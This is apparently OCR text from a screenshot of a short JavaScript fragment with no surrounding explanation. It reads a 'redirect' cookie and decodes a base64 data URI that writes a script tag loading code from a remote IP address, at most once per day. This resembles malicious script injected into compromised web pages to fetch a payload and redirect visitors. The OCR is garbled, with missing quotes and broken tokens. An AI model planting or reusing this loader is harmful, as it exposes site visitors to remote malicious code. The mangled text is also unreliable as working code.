
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;